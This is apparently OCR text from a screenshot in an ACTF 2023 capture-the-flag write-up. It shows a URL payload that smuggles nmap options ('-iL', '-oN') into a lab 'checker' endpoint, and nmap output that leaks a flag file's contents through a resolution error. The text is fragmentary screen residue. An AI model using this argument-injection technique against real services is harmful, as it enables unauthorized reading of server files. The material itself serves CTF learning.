 192.168.64.1
192.168.64.1:36002/checker?u
2023 ACTF writeup by Arr3stY
Potat0w0's Lab
124.70.99.199:28082
不安全
192.168.64.1:36002/checker?url={-iL,/flag-????????????????,-oN,stdout.log}
哔哩哔哩 ( ゜- ゜)つ... CyberChef 前端 好东西 算法 FZU know 教程 后端 GitHub CTF SauceNAO Revers... Potat0w0 ChatGPT self inner_Linux inner_Windows »
# Nmap 7.93 scan initiated Wed Nov 1 05:44:34 2023 as: nmap -p 80 -iL /flag-e1c44ae1a012d4e6 -oN stdout.log Failed to resolve "FAKEFLAG{}". WARNING: No targets were specified, so 0 hosts scanned. #
Nmap done at Wed Nov 1 05:44:34 2023 -- 0 IP addresses (0 hosts up) scanned in 0.03 seconds Nmap done: 0 IP addresses (0 hosts up) scanned in 0.03 seconds
PC
T
英 拼
13:45
星期三
2023/11/1
1